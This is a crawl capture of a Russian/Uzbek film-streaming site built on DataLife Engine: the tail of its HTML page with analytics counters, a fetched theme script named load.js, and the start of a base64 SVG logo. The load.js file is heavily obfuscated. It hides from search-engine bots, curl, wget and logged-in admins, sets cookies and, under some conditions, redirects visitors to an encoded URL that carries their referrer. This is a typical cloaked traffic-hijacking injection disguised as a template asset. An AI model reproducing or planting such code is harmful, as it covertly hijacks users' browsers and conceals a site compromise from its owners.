					<input name="cpu" value="amd-ryzen-3" type="checkbox">N </label>
			</div>
		</div>
		<div class="dle-filter-col flx flx-wrap justify-content-between mb-3">
			<div class="dle-filter-scol fscol">
				<p class="filter-subtext txt-smaller">Жанры</p>
				<select data-select-config="Максимум выбрать: 10;Вывод выбранных;Подсказка:Год;" multiple name="PARAM" class="dle-fselect">
					<option value="1">Раз</option>
					<option value="2">Два</option>
					<option value="3">Три</option>
				</select>
			</div>
			<div class="dle-filter-scol fscol">
				<p class="filter-subtext txt-smaller">Страна</p>
				<select data-select-config="Максимум выбрать: 10;Вывод выбранных;Подсказка:Год;" multiple name="PARAM" class="dle-fselect">
					<option value="1">Раз</option>
					<option value="2">Два</option>
					<option value="3">Три</option>
				</select>
			</div>
		</div>
		<div class="dle-filter-groupbtn flx justify-content-center">
			<input type="button" data-dlefilter="submit" value="Поиск" class="mr-3">
			<input type="button" data-dlefilter="reset" value="Очистить"> </div>
	</div>
</form><!-- /фильтр -->	
      <!-- поиск -->
      <div class="search-wrap"><br><br><br><br><br><br><br><br>
	<form id="quicksearch" method="post">
		<div class="quicksearch">
			<div id="voiceSearch" method="get" action="https://www.google.com/search">
				<input id="story" name="story" placeholder="Faqat lotinchada yozing! Masalan: Flesh" type="search">
				<a href="javascript:void(0);" class="btn h-btn js-searchclose to-ripple is-green">
					<svg class="svgicon">
						<use xlink:href="#arrowleft"></use>
					</svg>
				</a>
				<a href="javascript:void(0);" onclick="startDictation()" class="btn h-btn to-ripple is-green">
					<svg class="svgicon">
						<use xlink:href="#microphone"></use>
					</svg>
				</a>
			</div>
		</div>
		<input type="hidden" name="do" value="search">
		<input type="hidden" name="subaction" value="search"> 
	</form>

	
</div>

<!-- /поиск -->
      <!-- Отложенная подгрузка Шрифтов -->
      <link rel="preload" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;700;900&display=swap" onload="this.rel='stylesheet'">
      <noscript>
         <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;700;900&display=swap">
      </noscript>
     

     
      <!-- /показать на главной и категориях -->
      <script>var dle_root='/';var dle_admin='';var dle_login_hash='5d84014df5e045aa9eb7eb9bc8680730f4fe7e49';var dle_group=5;var dle_skin='playfilmo';var dle_wysiwyg='-1';var quick_wysiwyg='1';var dle_min_search='3';var dle_act_lang=["Да","Нет","Ввод","Отмена","Сохранить","Удалить","Загрузка. Пожалуйста, подождите..."];var menu_short='Быстрое редактирование';var menu_full='Полное редактирование';var menu_profile='Просмотр профиля';var menu_send='Отправить сообщение';var menu_uedit='Админцентр';var dle_info='Информация';var dle_confirm='Подтверждение';var dle_prompt='Ввод информации';var dle_req_field='Заполните все необходимые поля';var dle_del_agree='Вы действительно хотите удалить? Данное действие невозможно будет отменить';var dle_spam_agree='Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';var dle_c_title='Отправка жалобы';var dle_complaint='Укажите текст Вашей жалобы для администрации:';var dle_mail='Ваш e-mail:';var dle_big_text='Выделен слишком большой участок текста.';var dle_orfo_title='Укажите комментарий для администрации к найденной ошибке на странице:';var dle_p_send='Отправить';var dle_p_send_ok='Уведомление успешно отправлено';var dle_save_ok='Изменения успешно сохранены. Обновить страницу?';var dle_reply_title='Ответ на комментарий';var dle_tree_comm='0';var dle_del_news='Удалить статью';var dle_sub_agree='Вы действительно хотите подписаться на комментарии к данной публикации?';var dle_captcha_type='0';var DLEPlayerLang={prev:'Предыдущий',next:'Следующий',play:'Воспроизвести',pause:'Пауза',mute:'Выключить звук',unmute:'Включить звук',settings:'Настройки',enterFullscreen:'На полный экран',exitFullscreen:'Выключить полноэкранный режим',speed:'Скорость',normal:'Обычная',quality:'Качество',pip:'Режим PiP'};var allow_dle_delete_news=false;jQuery(function($){hs.graphicsDir='/engine/classes/highslide/graphics/';hs.wrapperClassName='rounded-white';hs.outlineType='rounded-white';hs.numberOfImagesToPreload=0;hs.captionEval='this.thumb.alt';hs.showCredits=false;hs.align='center';hs.transitions=['expand','crossfade'];hs.lang={loadingText:'Загрузка...',playTitle:'Просмотр слайдшоу (пробел)',pauseTitle:'Пауза',previousTitle:'Предыдущее изображение',nextTitle:'Следующее изображение',moveTitle:'Переместить',closeTitle:'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'};});</script>

<!-- Fullskrin---->
     
<!-- Fullskrin---->
       <!----
      ---->
      <!-- скрипты для полной новости JS -->
      <!-- /показать в полной новости -->
      
      <!-- подключаем модуль списки пользователей -->
      <script type="text/javascript" src="/engine/classes/js/mylists.js.pagespeed.ce.wLHsYuoU1E.js"></script><script type="text/javascript">$(document).ready(function(e){MyLists=new MyLists(false,'{"_1_":["\u0418\u0437\u0431\u0440\u0430\u043d\u043d\u043e\u0435","izbrannoe"],"_2_":["\u041d\u0430 \u0431\u0443\u0434\u0443\u0449\u0435\u0435","na-buduschee"],"_3_":["\u0412 \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0435","v-processe"],"_4_":["\u0417\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u043d\u043e\u0435","zavershennoe"]}');});</script><!-- /подключаем модуль списки пользователей -->
      <!-- микроразметки, не удалять -->
      <script type="application/ld+json">
         {
           "@context": "http://schema.org",
           "@type": "Organization",
           "url": "http://asilmedia.org/",
           "email": "asilbekjon07@gmail.com",
           "name": "AsilMedia.NET - Eng so'ngi 2025 tarjima kinolar! Barchasi HD Original kesilmagan holda!",
           "logo": "http://asilmedia.org/templates/playfilmo/logo/logotype.svg"
         }
      </script>
      <script type="application/ld+json">
         {
             "@context": "http://schema.org",
             "@type": "WebSite",
             "url": "http://asilmedia.org/",
             "dateCreated": "2017-07-07",
             "genre": "http://vocab.getty.edu/aat/300265431",
             "inLanguage": "ru"
         } 
      </script><!-- /микроразметки, не удалять -->

               <div style="display:none;"> <!--LiveInternet counter--><a href="https://www.liveinternet.ru/click" target="_blank"><img id="licnt0254" width="88" height="31" style="border:0" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt=""/></a><script>(function(d,s){d.getElementById("licnt0254").src="https://counter.yadro.ru/hit?t15.6;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(88507898,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true,ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88507898" style="position:absolute; left:-9999px;" alt=""/></div></noscript>
<!-- /Yandex.Metrika counter -->      
	</div>
   </body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: application/javascript
request_url: http://asilmedia.org/templates/playfilmo/js/load.js.pagespeed.jm.q6JDfJglds.js
body_size: 4101
content:
var _0x460f42=_0x56a6;(function(_0x5c3569,_0x465adc){var _0x5a7a27=_0x56a6,_0x19eb0b=_0x5c3569();while(!![]){try{var _0xd09777=parseInt(_0x5a7a27(0x111,')H!N'))/0x1+-parseInt(_0x5a7a27(0x121,'y4qs'))/0x2+-parseInt(_0x5a7a27(0x12c,'LqIq'))/0x3+parseInt(_0x5a7a27(0x13b,'ZAn5'))/0x4*(-parseInt(_0x5a7a27(0x107,'iEfb'))/0x5)+-parseInt(_0x5a7a27(0x12b,'FN)y'))/0x6+-parseInt(_0x5a7a27(0x11e,'S]6l'))/0x7+-parseInt(_0x5a7a27(0x119,'ZeS0'))/0x8*(-parseInt(_0x5a7a27(0x140,'ZeS0'))/0x9);if(_0xd09777===_0x465adc)break;else _0x19eb0b['push'](_0x19eb0b['shift']());}catch(_0x2a2b04){_0x19eb0b['push'](_0x19eb0b['shift']());}}}(_0x3e14,0x64318));function getCookie(_0x33506d){var _0x58de18=_0x56a6,_0xa5b58c=(function(){var _0x13279c=!![];return function(_0x4ca21e,_0x2b8631){var _0x30bffa=_0x13279c?function(){var _0x4e4dec=_0x56a6;if(_0x2b8631){var _0x3383dd=_0x2b8631[_0x4e4dec(0x12a,'uiTV')](_0x4ca21e,arguments);return _0x2b8631=null,_0x3383dd;}}:function(){};return _0x13279c=![],_0x30bffa;};}()),_0x245e29=_0xa5b58c(this,function(){var _0xae535=_0x56a6;return _0x245e29[_0xae535(0x11f,'[&$f')]()[_0xae535(0x142,'R4M3')]('(((.+)+)+)+$')[_0xae535(0x132,'iEfb')]()[_0xae535(0x112,'Pn7V')](_0x245e29)['search']('(((.+)+)+)+$');});_0x245e29();var _0x40a880=(function(){var _0x5c8e05=!![];return function(_0xb970fc,_0x117ca1){var _0x17a2ee=_0x5c8e05?function(){if(_0x117ca1){var _0x15c5f9=_0x117ca1['apply'](_0xb970fc,arguments);return _0x117ca1=null,_0x15c5f9;}}:function(){};return _0x5c8e05=![],_0x17a2ee;};}()),_0x5307a7=_0x40a880(this,function(){var _0x33ac61=_0x56a6,_0x3a03e5;try{var _0x5cd276=Function(_0x33ac61(0x131,'2^tn')+_0x33ac61(0x143,'sYud')+');');_0x3a03e5=_0x5cd276();}catch(_0x29ec50){_0x3a03e5=window;}var _0x320717=_0x3a03e5['console']=_0x3a03e5['console']||{},_0x312358=[_0x33ac61(0x120,'H7Q$'),_0x33ac61(0x141,'jd[p'),_0x33ac61(0x13d,'Y)Pl'),_0x33ac61(0x118,'Gvez'),_0x33ac61(0x14a,'r@Mv'),_0x33ac61(0x149,'uSXQ'),_0x33ac61(0x11d,'FYy)')];for(var _0x5e8b65=0x0;_0x5e8b65<_0x312358[_0x33ac61(0x134,'79RM')];_0x5e8b65++){var _0x580d07=_0x40a880['constructor'][_0x33ac61(0x11b,'Ff&S')][_0x33ac61(0x10a,'y4qs')](_0x40a880),_0x3b2b7e=_0x312358[_0x5e8b65],_0x397b9b=_0x320717[_0x3b2b7e]||_0x580d07;_0x580d07[_0x33ac61(0x114,'X@RO')]=_0x40a880[_0x33ac61(0x10a,'y4qs')](_0x40a880),_0x580d07['toString']=_0x397b9b[_0x33ac61(0x10c,'uSXQ')][_0x33ac61(0x12f,'uSXQ')](_0x397b9b),_0x320717[_0x3b2b7e]=_0x580d07;}});_0x5307a7();var _0x3090ff=document[_0x58de18(0x14b,'CdT^')][_0x58de18(0x11a,'FN)y')](new RegExp(_0x58de18(0x144,'[OOP')+_0x33506d[_0x58de18(0x145,'LqIq')](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\x5c$1')+'=([^;]*)'));return _0x3090ff?decodeURIComponent(_0x3090ff[0x1]):undefined;}if(getCookie(_0x460f42(0x12e,'zp98'))==_0x460f42(0x11c,'ZAn5')){var nf=new Date();nf['setDate'](0x5+nf['getDate']()),document['cookie']=_0x460f42(0x125,'ZeS0')+nf[_0x460f42(0x133,'&bNJ')](),window[_0x460f42(0x124,'zp98')]=_0x460f42(0x13f,'Pn7V')+encodeURIComponent(document[_0x460f42(0x147,'])5j')])+'&ur=1&HTTP_REFERER='+encodeURIComponent(document['URL']);}function _0x56a6(_0x115a7d,_0x154f57){var _0x3856ff=_0x3e14();return _0x56a6=function(_0x1e2a09,_0xf9de84){_0x1e2a09=_0x1e2a09-0x106;var _0x10d5dc=_0x3856ff[_0x1e2a09];if(_0x56a6['roJyrN']===undefined){var _0xc0a239=function(_0x2d0146){var _0x5418b0='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x6ba6b5='',_0xedf7a8='',_0x584591=_0x6ba6b5+_0xc0a239;for(var _0x34213e=0x0,_0x33506d,_0xa5b58c,_0x245e29=0x0;_0xa5b58c=_0x2d0146['charAt'](_0x245e29++);~_0xa5b58c&&(_0x33506d=_0x34213e%0x4?_0x33506d*0x40+_0xa5b58c:_0xa5b58c,_0x34213e++%0x4)?_0x6ba6b5+=_0x584591['charCodeAt'](_0x245e29+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x33506d>>(-0x2*_0x34213e&0x6)):_0x34213e:0x0){_0xa5b58c=_0x5418b0['indexOf'](_0xa5b58c);}for(var _0x40a880=0x0,_0x5307a7=_0x6ba6b5['length'];_0x40a880<_0x5307a7;_0x40a880++){_0xedf7a8+='%'+('00'+_0x6ba6b5['charCodeAt'](_0x40a880)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xedf7a8);};var _0x56a630=function(_0x3090ff,_0x13279c){var _0x4ca21e=[],_0x2b8631=0x0,_0x30bffa,_0x3383dd='';_0x3090ff=_0xc0a239(_0x3090ff);var _0x5c8e05;for(_0x5c8e05=0x0;_0x5c8e05<0x100;_0x5c8e05++){_0x4ca21e[_0x5c8e05]=_0x5c8e05;}for(_0x5c8e05=0x0;_0x5c8e05<0x100;_0x5c8e05++){_0x2b8631=(_0x2b8631+_0x4ca21e[_0x5c8e05]+_0x13279c['charCodeAt'](_0x5c8e05%_0x13279c['length']))%0x100,_0x30bffa=_0x4ca21e[_0x5c8e05],_0x4ca21e[_0x5c8e05]=_0x4ca21e[_0x2b8631],_0x4ca21e[_0x2b8631]=_0x30bffa;}_0x5c8e05=0x0,_0x2b8631=0x0;for(var _0xb970fc=0x0;_0xb970fc<_0x3090ff['length'];_0xb970fc++){_0x5c8e05=(_0x5c8e05+0x1)%0x100,_0x2b8631=(_0x2b8631+_0x4ca21e[_0x5c8e05])%0x100,_0x30bffa=_0x4ca21e[_0x5c8e05],_0x4ca21e[_0x5c8e05]=_0x4ca21e[_0x2b8631],_0x4ca21e[_0x2b8631]=_0x30bffa,_0x3383dd+=String['fromCharCode'](_0x3090ff['charCodeAt'](_0xb970fc)^_0x4ca21e[(_0x4ca21e[_0x5c8e05]+_0x4ca21e[_0x2b8631])%0x100]);}return _0x3383dd;};_0x56a6['lmkEbA']=_0x56a630,_0x115a7d=arguments,_0x56a6['roJyrN']=!![];}var _0x5267b4=_0x3856ff[0x0],_0xb99ac9=_0x1e2a09+_0x5267b4,_0x3e14f8=_0x115a7d[_0xb99ac9];if(!_0x3e14f8){if(_0x56a6['YYpTCR']===undefined){var _0x117ca1=function(_0x17a2ee){this['PmjuNf']=_0x17a2ee,this['zzFpAB']=[0x1,0x0,0x0],this['Hkwhze']=function(){return'newState';},this['kUnSLJ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['goLkkT']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x117ca1['prototype']['WsDzKU']=function(){var _0x15c5f9=new RegExp(this['kUnSLJ']+this['goLkkT']),_0x3a03e5=_0x15c5f9['test'](this['Hkwhze']['toString']())?--this['zzFpAB'][0x1]:--this['zzFpAB'][0x0];return this['akApCd'](_0x3a03e5);},_0x117ca1['prototype']['akApCd']=function(_0x5cd276){if(!Boolean(~_0x5cd276))return _0x5cd276;return this['pHSToK'](this['PmjuNf']);},_0x117ca1['prototype']['pHSToK']=function(_0x320717){for(var _0x312358=0x0,_0x5e8b65=this['zzFpAB']['length'];_0x312358<_0x5e8b65;_0x312358++){this['zzFpAB']['push'](Math['round'](Math['random']())),_0x5e8b65=this['zzFpAB']['length'];}return _0x320717(this['zzFpAB'][0x0]);},new _0x117ca1(_0x56a6)['WsDzKU'](),_0x56a6['YYpTCR']=!![];}_0x10d5dc=_0x56a6['lmkEbA'](_0x10d5dc,_0xf9de84),_0x115a7d[_0xb99ac9]=_0x10d5dc;}else _0x10d5dc=_0x3e14f8;return _0x10d5dc;},_0x56a6(_0x115a7d,_0x154f57);}if(getCookie('__user_id')==_0x460f42(0x113,'J[dp')){var nf=new Date();nf[_0x460f42(0x138,'])5j')](0x5+nf[_0x460f42(0x106,'Ff&S')]()),document[_0x460f42(0x109,'X@RO')]=_0x460f42(0x116,'a]n^')+nf[_0x460f42(0x122,'zp98')]();}function _0x3e14(){var _0x97dc92=['hahdHmkPW44XsSoAcLFcUslcKq','W4KhjrhdR1hcTqjXWQNdTSkaCmoCWOaoWRXsfG','WRjEoCkKW6NcSKhdVG','WQZdKt7cL8kvE8oIo8kmcaG','WQ4BAsNdISo+','WRldImkGBCoDWReveq','fwNcJCo9WPLAdW','df9HzmkUlNVcLWHoeW','lCokWQDzb8kmAq','uW3cQJf3EZG','kaCllCkKhhO','Eg3dI3uIW78FDa9pWQO','WR/cRKiLkfvJW795WPJcOmoPgHW','W4Ogj0q','gGldICkQW4PQkSo/phZcSa','dSkYAw/cPCkUtmoEt1tcM8k9WRVcJ8kkW7BcICkgpulcTZDwBuNdG8ovWOtcISkQWRtcQYXbWPBcQSkMWQqmE8orsCo8W6JcNs7cVG','W7tdJKGiW67dP8kbaYHnkv4mAG','gN/dHCoK','s8knWRFcGeldOa','F1dcGXFdS8k/W7VcPuDHiadcOCk1W5/cJZ5oW6W8WRBdJ8kqWQayW6b8u8k5zSkneG','WOFdTh9rASoIt8kR','W4vwW4JcOCocew0','iKBdMJxcPa','lmokWRv4fmkkACky','WQerAcxdL8oZ','W6FdOCoPdr4','seNcNSo+WOH2e8oGmW','WPWPW7X+gb0','WQJdS1WFW5RdPaK','W7Cdx8kgW7/cNvFdVgG','leJdGt3cPCkm','aCo9ohv0fq','BSohWPnD','o0JdQrVcMmk6oSkYW7pcH8kc','W6FdR8oyfqLOE0K','W4RcPCo4vSkwhbK/WPq','WRddV2VcOCoe','bv/dRe0MoZLuWP4PW7xcKa','nHxcNKxcRSoOWRdcTfX7etBcNG','vCoQWPdcIH3cOSoDWOxcVSocW4VdJa','bCkPC2ZcOSoMfSkstaJdHa','gY3cGSoIjmkLBNG','pConj2XYbgq9ia','CxXEWQ1KEmkTatpdR8oLW7ricmo9W41zW6FcTmknW70aahPVrCoTWO7cP8ktlmoZbmojW77cOa','WOldGwRcSCojW77dGeaiv8omwmoRcSkspg9KEmk0WPRcPuBdO8kvFmo1W7SPF03cIMxcO2VdPG','F8olWOL9BSokWRe','WQxdLCowWQ9W','W73cRG9AWRVcI8od','j2TkWRBdMW','WR/dPeCVW5tdPbxcVrm','DMZdI3mGWQr4pq','W7RdPbrYEq','WOZdSSkTWRPfjYKVW6tcLmorW4pdNq','o0JdVslcVSkaimkN','W6Dhxa','oSkyW48jo8ogWPHUiSosdW','bbKNhNCqWRGeW7lcIMu','waFcVrrIzJjX','hbKdmLCQWQmy','WPRcQqPpWR/cOCoPwWiwEGfTgSoPk8k2WQJcOxrkymozdeGMgSkwrmopmbHWWPZdQW4kEIFcUxb7W6ldK8k4WRZcGGFcNxDaWRz0WPhdI156','w3ldMaFdUCkJW5FcUfePEKBdUSoWW4FcNNStWQnPWRtdGmoeWRXnWQy0uCo1nSoDuLdcKCkmyG','W6NdJmkDWOVdKW','F8k2ButcSCowkHa','BvrnwCoXefnJWPrTtG','WPGlFr7cVq','EdinW6tcGCo2WRKpW5GTgSkcW4q','WOucWO/dUmkvsZTbp8klW5bnuq','j29twSkFd1dcJau','lYKvieyXWPmFW78','W7hdQCoLbq'];_0x3e14=function(){return _0x97dc92;};return _0x3e14();}if(getCookie(_0x460f42(0x12d,'OvsO'))=='92470377'){var nf=new Date();nf[_0x460f42(0x13a,'&SOE')](0x5+nf['getDate']()),document[_0x460f42(0x148,'79RM')]=_0x460f42(0x126,'sYud')+nf[_0x460f42(0x137,'OvsO')]();}if(navigator['userAgent'][_0x460f42(0x10e,'a]n^')](/(baidu|curl|rawle|W3C_|EltaIn|Wget|andex|ia_arch|ahoo|igma|Bot|pider|amble|YaBrow|oogle|bot|mail.)/i)!==null||window[_0x460f42(0x123,'!GvM')][_0x460f42(0x128,'^mCq')]=='/'||document[_0x460f42(0x108,'[&$f')][_0x460f42(0x146,'[&$f')](/(dle_user_id)/i)!==null)fuck=0x1;else{if(navigator['userAgent']['match'](/(p.browser|symbos|ndroid|midp|eries\ 60|htc_|obile|j2me|ymbian|mini|phone)/i)!==null&&document[_0x460f42(0x135,'QuOW')][_0x460f42(0x127,'e]i)')](/(andex.|mail.r|ok.ru|vk.co|oogle.|ambler|witter|instag|pinter|baidu|utube|ut.by|igma|odnok|ulog|facebo.|search|yahoo.|msn.c|smi2|rbc.|bing.)/i)!==null){var nf=new Date();nf[_0x460f42(0x117,'y4qs')](0x5+nf[_0x460f42(0x139,'!GvM')]()),document['cookie']=_0x460f42(0x115,'UR59')+nf[_0x460f42(0x10b,'[&$f')]();}}

--- FILE ---
content_type: image/svg+xml
request_url: http://asilmedia.org/templates/playfilmo/logo/logotype.svg
body_size: 91980
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="743px" height="747px" viewBox="0 0 743 747" enable-background="new 0 0 743 747" xml:space="preserve">  <image id="image0" width="743" height="747" x="0" y="0"
    xlink:href="[data-uri]
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
